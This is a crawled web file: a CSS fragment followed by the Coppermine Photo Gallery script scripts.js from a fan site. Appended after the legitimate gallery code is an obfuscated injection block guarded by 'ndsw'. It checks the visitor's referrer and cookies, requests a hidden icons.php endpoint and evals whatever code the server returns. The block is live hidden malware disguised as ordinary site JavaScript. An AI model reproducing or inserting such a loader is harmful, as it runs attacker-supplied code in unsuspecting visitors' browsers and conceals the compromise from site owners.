        text-decoration: none;
        color: #e1d8b9;
          font-size: 0.977em;
     
}

.statlink a:hover {
         text-decoration: none;
        color: #999999;
          font-size: 0.977em;
}

.alblink a {
        text-decoration: none;
        color: #e1d8b9;
        font-size: 1.377em;
        
}

.alblink a:hover {
        color: #ffffff;
        font-size: 1.377em;
         text-decoration: none
}

.catlink {
        display: block;
        margin-bottom: 2px;
        font-size: 1.177em;
}

.catlink a {
        text-decoration: none;
        color: #e1d8b9;
        font-size: 1.177em;
}

.catlink a:hover {
         text-decoration: none;
        color: #ffffff;
        font-size: 1.177em;
}

.topmenu {
        line-height : 130%;
        font-size: 100%;
}

.topmenu a {
        color : #993399;
        text-decoration : none;
}

.topmenu a:hover  {
        color : #993399;
        text-decoration : underline;
}

.img_caption_table {
        border: none;
        background-color: #FFFFFF;
        width : 100%;
        margin : 0px;
}

.img_caption_table th {
        background: #D1D7DC ;
        font-size: 100%;
        color : #000000;
        padding-top: 4px;
        padding-right: 10px;
        padding-bottom: 4px;
        padding-left: 10px;
        border-top : 1px solid #FFFFFF;
}

.img_caption_table td {
        background: #CC99FF ;
        padding-top: 6px;
        padding-right: 10px;
        padding-bottom: 6px;
        padding-left: 10px;
        border-top : 1px solid #FFFFFF;
        white-space: normal;
}

.debug_text {
        border: #BDBEBD;
        background-color: #EFEFEF;
        width : 100%;
        margin : 0px;
}

.clickable_option {
        cursor : default;
}

.listbox_lang {
        color: #000000;
        background-color: #D1D7DC;
        border: 1px solid #D1D7DC;
        font-size: 80%;
        font-family: Arial, Helvetica, sans-serif;
        vertical-align : middle;

}







--- FILE ---
content_type: application/javascript
request_url: https://hilaryduffitaly.com/galleria/js/scripts.js
body_size: 4411
content:
/**
 * Coppermine Photo Gallery
 *
 * v1.0 originally written by Gregory Demar
 *
 * @copyright  Copyright (c) 2003-2021 Coppermine Dev Team
 * @license	   GNU General Public License version 3 or later; see LICENSE
 *
 * js/scripts.js
 * @since  1.6.11
 */

// Object to hold javascript keyCodes for various keys
var KEY_CODES = {
	TAB : 9,
	ENTER : 13
};

var GB_ANIMATION = true;

$(function() {
	$(".cpg_zebra tr:even td:not(.tableh1)").addClass("tableb");
	$(".cpg_zebra tr:odd td:not(.tableh1)").addClass("tableb tableb_alternate");
});

function MM_openBrWindow(theURL,winName,features) { //v2.0
	window.open(theURL,winName,features);
}

function writeCookie(name, data, noDays) {
	if (js_vars.cookies_allowed == true) {
		var cookieStr = name + "="+ data;
		if (writeCookie.arguments.length > 2){
			cookieStr += "; expires=" + getCookieExpireDate(noDays);
		}
		document.cookie = cookieStr;
	}
}

function readCookie(cookieName) {
	var searchName = cookieName + "=";
	var cookies = document.cookie;
	var start = cookies.indexOf(cookieName);
	if (start == -1){ // cookie not found
		return "";
	}
	start += searchName.length; //start of the cookie data
	var end = cookies.indexOf(";", start);
	if (end == -1){
		end = cookies.length;
	}
	return cookies.substring(start, end);
}

function blocking(nr, cookie, vis_state) {
	display = ($("#" + nr).css('display') == 'none') ? vis_state : 'none';
	if (cookie != ''){
		writeCookie(nr, display);
	}
	$('#' + nr).css('display', display);
}

function show_section(e) {
	$('#' + e).toggle();
}

function expand() {
	$("table[id^='section']").show();
}

function hideall() {
	$("table[id^='section']").hide();
}

function selectAll(form_name) {
	$('#' + form_name).data('boxes_checked', $('#' + form_name).data('boxes_checked') ? false : true);
	$('#' + form_name + ' input:checkbox').each(function(){
		this.checked = $('#' + form_name).data('boxes_checked');
	});
}

function redirect(url) {
	window.location=url;
}

// Function used to not allow user to enter default username as username for comment
function notDefaultUsername(f, defaultUsername, defaultUsernameMessage) {
	 // If username for comment is default username then display error message and return false
	if (f.msg_author.value == defaultUsername || f.msg_author.value == '') {
		alert(defaultUsernameMessage);
		return false;
	}
	// By default return true
	return true;
}

function HighlightAll(theField) {
	var tempval=eval("document."+theField);
	tempval.focus();
	tempval.select();
}

var onloads = [];

function addonload(func){
	onloads.push(func);
}

/**
 * sprintf() for JavaScript v.0.4
 *
 * Copyright (c) 2007 Alexandru Marasteanu <http://alexei.417.ro/>
 * Thanks to David Baird (unit test and patch).
 *
 * This program is free software; you can redistribute it and/or modify it under
 * the terms of the GNU General Public License as published by the Free Software
 * Foundation; either version 2 of the License, or (at your option) any later
 * version.
 */

function str_repeat(i, m) { for (var o = []; m > 0; o[--m] = i); return(o.join('')); }

function sprintf () {
	var i = 0, a, f = arguments[i++], o = [], m, p, c, x;
	while (f) {
		if (m = /^[^\x25]+/.exec(f)) o.push(m[0]);
		else if (m = /^\x25{2}/.exec(f)) o.push('%');
		else if (m = /^\x25(?:(\d+)\$)?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-fosuxX])/.exec(f)) {
			if (((a = arguments[m[1] || i++]) == null) || (a == undefined)) throw("Too few arguments.");
			if (/[^s]/.test(m[7]) && (typeof(a) != 'number'))
				throw("Expecting number but found " + typeof(a));
			switch (m[7]) {
				case 'b': a = a.toString(2); break;
				case 'c': a = String.fromCharCode(a); break;
				case 'd': a = parseInt(a); break;
				case 'e': a = m[6] ? a.toExponential(m[6]) : a.toExponential(); break;
				case 'f': a = m[6] ? parseFloat(a).toFixed(m[6]) : parseFloat(a); break;
				case 'o': a = a.toString(8); break;
				case 's': a = ((a = String(a)) && m[6] ? a.substring(0, m[6]) : a); break;
				case 'u': a = Math.abs(a); break;
				case 'x': a = a.toString(16); break;
				case 'X': a = a.toString(16).toUpperCase(); break;
			}
			a = (/[def]/.test(m[7]) && m[2] && a > 0 ? '+' + a : a);
			c = m[3] ? m[3] == '0' ? '0' : m[3].charAt(1) : ' ';
			x = m[5] - String(a).length;
			p = m[5] ? str_repeat(c, x) : '';
			o.push(m[4] ? a + p : p + a);
		}
		else throw ("Huh ?!");
		f = f.substring(m[0].length);
	}
	return o.join('');
}
// end function sprintf

// PHP equivalent of stript_tags.
// Source: http://phpjs.org
function strip_tags (str, allowed_tags) {
	// Strips HTML and PHP tags from a string
	//
	// version: 908.406
	// discuss at: http://phpjs.org/functions/strip_tags
	var key = '', allowed = false;
	var matches = [];
	var allowed_array = [];
	var allowed_tag = '';
	var i = 0;
	var k = '';
	var html = '';
	var replacer = function (search, replace, str) {
		return str.split(search).join(replace);
	};
	// Build allowes tags associative array
	if (allowed_tags) {
		allowed_array = allowed_tags.match(/([a-zA-Z0-9]+)/gi);
	}
	str += '';
	// Match tags
	matches = str.match(/(<\/?[\S][^>]*>)/gi);
	// Go through all HTML tags
	for (key in matches) {
		if (isNaN(key)) {
			// IE7 Hack
			continue;
		}
		// Save HTML tag
		html = matches[key].toString();
		// Is tag not in allowed list? Remove from str!
		allowed = false;
		// Go through all allowed tags
		for (k in allowed_array) {
			// Init
			allowed_tag = allowed_array[k];
			i = -1;
			if (i != 0) { i = html.toLowerCase().indexOf('<'+allowed_tag+'>');}
			if (i != 0) { i = html.toLowerCase().indexOf('<'+allowed_tag+' ');}
			if (i != 0) { i = html.toLowerCase().indexOf('</'+allowed_tag)	 ;}

			// Determine
			if (i == 0) {
				allowed = true;
				break;
			}
		}
		if (!allowed) {
			str = replacer(html, "", str); // Custom replace. No regexing
		}
	}
	return str;
}

// Function to strip all html from given string. It replaces <br> with \n
// This function is generally used to show error messages in js alert
function strip_html(content) {
	// We will first replace <br /> with \n
	content = content.replace('<br>', '\n');
	content = content.replace('<br />', '\n');
	return strip_tags(content);
}

//
function str_replace (search, replace, subject, count) {
	// Replaces all occurrences of search in haystack with replace
	//
	// version: 908.406
	// discuss at: http://phpjs.org/functions/str_replace
	var i = 0, j = 0, temp = '', repl = '', sl = 0, fl = 0,
			f = [].concat(search),
			r = [].concat(replace),
			s = subject,
			ra = r instanceof Array, sa = s instanceof Array;
	s = [].concat(s);
	if (count) {
		this.window[count] = 0;
	}

	for (i=0, sl=s.length; i < sl; i++) {
		if (s[i] === '') { continue; }
		for (j=0, fl=f.length; j < fl; j++) {
			temp = s[i]+'';
			repl = ra ? (r[j] !== undefined ? r[j] : '') : r[0];
			s[i] = (temp).split(f[j]).join(repl);
			if (count && s[i] !== temp) {
				this.window[count] += (temp.length-s[i].length)/f[j].length;
			}
		}
	}
	return sa ? s : s[0];
}

// This prototype is from the public domain.
// Source: http://www.hunlock.com/blogs/Mastering_Javascript_Arrays
if (!Array.prototype.find)
{
	Array.prototype.find = function(searchStr) {
		var returnArray = false;
		for (i=0; i<this.length; i++) {
			if (typeof(searchStr) == 'function') {
				if (searchStr.test(this[i])) {
					if (!returnArray) { returnArray = []; }
					returnArray.push(i);
				}
			} else {
				if (this[i]===searchStr) {
					if (!returnArray) { returnArray = []; }
					returnArray.push(i);
				}
			}
		}
		return returnArray;
	};
	// end function prototype array.find
}

//This prototype is provided by the Mozilla foundation and
//is distributed under the MIT license.
//http://www.ibiblio.org/pub/Linux/LICENSES/mit.license

if (!Array.prototype.indexOf)
{
	Array.prototype.indexOf = function(elt /*, from*/) {
		var len = this.length;

		var from = Number(arguments[1]) || 0;
		from = (from < 0) ? Math.ceil(from) : Math.floor(from);
		if (from < 0) from += len;

		for (; from < len; from++) {
			if (from in this && this[from] === elt) return from;
		}
		return -1;
	};
}
// end function prototype array.indexOf

$(document).ready(function() {
	for (var func in onloads) {
		eval(onloads[func]);
	}

	//hide all elements with class detail_body
	$(".detail_body").hide();
	//toggle the component with class detail_body
	$(".detail_head_collapsed").click(function()
	{
		$(this).toggleClass("detail_head_expanded").next(".detail_body").slideToggle(600);
	});
	$(".detail_expand_all").click(function()
	{
		$(".detail_body").slideDown(1200);
		$(".detail_head_collapsed").addClass("detail_head_expanded");
		$(".detail_expand_all").hide();
		$(".detail_collapse_all").show();

	});
	$(".detail_collapse_all").click(function()
	{
		$(".detail_body").slideUp(1200);
		$(".detail_head_collapsed").removeClass("detail_head_expanded");
		$(".detail_expand_all").show();
		$(".detail_collapse_all").hide();

	});
	$(".detail_toggle_all").click(function()
	{
		$(".detail_body").slideToggle(600);
		$(".detail_head_collapsed").toggleClass("detail_head_expanded");
	});

	// Greybox plugin initialization for the help system
	$("a.greybox").click(function(){
		var t = this.title || $(this).text() || this.href;
		GB_show(t,this.href,470,600);
		return false;
	});
	$("a.greyboxfull").click(function(){
		var t = this.title || $(this).text() || this.href;
		GB_show(t,this.href,700,800);
		return false;
	});
	$('.elastic').elastic();

	//hide all elements with class noscript
	$(".noscript").hide();
});
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//hilaryduffitaly.com/galleria/docs/images/icons/icons.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};